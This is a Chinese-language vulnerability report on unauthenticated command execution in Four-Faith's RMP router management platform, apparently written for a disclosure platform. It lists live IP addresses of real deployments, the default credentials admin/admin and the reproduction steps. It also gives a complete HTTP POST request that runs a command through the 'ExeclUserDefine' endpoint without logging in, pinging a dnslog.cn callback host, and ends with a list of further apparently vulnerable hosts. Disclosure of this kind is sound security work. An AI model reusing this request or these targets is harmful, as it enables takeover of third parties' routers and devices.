厦门四信通信科技有限公司RMP路由器管理平台存在未授权命令执行
公司资产证明：

该公司官网：http://www.four-faith.com/

漏洞说明：
系统存在存在未授权命令执行

复现：
http://47.100.100.196:8800/
账号密码 admin/admin
其实找到设备的id之后不需要登陆 将cookie删除也可以命令执行
漏洞位置

找到在线的设备 不在线的肯定不行 在自定义命令处 填入要执行的命令 点击保存即可执行



在不登陆的情况下
POST /Device/Config/ExeclUserDefine HTTP/1.1
Host: 47.100.100.196:8800
Content-Length: 68
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://47.100.100.196:8800
Referer: http://47.100.100.196:8800/Device/Home
Accept-Encoding: gzip, deflate, br
Connection: close

groupId=&deviceCode=DLXMA001&strCommand=ping+g31r6m.dnslog.cn&type=1


复现：
http://118.190.134.103:8800/
账号密码 admin/admin



复现：
http://125.77.202.162:20101/
账号密码 admin/admin


说明：能不能复现主要看设备在不在线 那个功能是通用的功能 所有系统都有的登陆之后如果系统有很多台设备 那么所有设备都可以未授权任意命令执行
其他案例
http://videos.four-faith.com:20101/
http://125.77.202.162:20101/
http://112.48.26.30:20101/
http://117.48.145.205:8510/
http://125.77.202.162:20116/
http://59.45.61.162:8382/

